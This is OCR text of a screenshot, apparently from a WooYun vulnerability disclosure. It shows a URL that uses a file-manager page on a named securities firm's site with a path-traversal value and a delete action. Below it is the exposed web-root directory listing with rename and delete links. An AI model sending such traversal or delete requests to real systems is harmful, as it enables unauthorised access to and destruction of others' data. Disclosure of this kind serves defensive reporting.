 http://www.kysec.cn/qk/tools/Main.aspx?act=delete&path=/../../&file=2015124
WooYun.org | 提交漏洞
文件管理
开源证券股份有限公司【官...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 上一个 下一个 选项
images 2013-05-25 03:27:31 重命名 删除
jquery.fancybox-1.3.4 2013-07-15 03:48:21 重命名 删除
js 2013-05-21 11:37:49 重命名 删除
Manage 2013-06-13 09:32:55 重命名 删除
other 2013-05-16 09:47:40 重命名 删除
Push 2015-08-14 10:30:28 重命名 删除
qk 2015-08-28 11:26:30 重命名 删除
root 2013-05-16 09:47:43 重命名 删除
system 2015-08-13 10:42:11 重命名 删除
sys_template 2013-05-16 09:47:57 重命名 删除
template 2015-07-31 11:22:40 重命名 删除
upload 2015-08-31 09:06:36 重命名 删除
user 2015-08-14 11:01:30 重命名 删除
as.html .html 0 KB 2015-01-24 11:43:37 重命名 删除
as_1.html .html 0 KB 2015-01-24 11:43:37 重命名 删除
b247db74201637208466ab949e070057.txt .txt 0 KB 2013-08-07 10:29:59 重命名 删除
baidu_verify_Gi45EtNsBb.html .html 0 KB 2013-08-20 09:21:53 重命名 删除
baidu_verify_sOMTORAWZU.html .html 0 KB 2013-08-07 09:02:12 重命名 删除
bin.rar .rar 2219 KB 2015-08-31 04:18:39 重命名 删除
DT.config .config 0 KB 2015-05-04 02:59:43 重命名 删除
DZHFWTInstall.exe .exe 216 KB 2010-11-24 01:36:02 重命名 删除
fxjsS53318.html .html 13 KB 2015-01-19 02:46:26 重命名 删除
www.wooyun.org
100%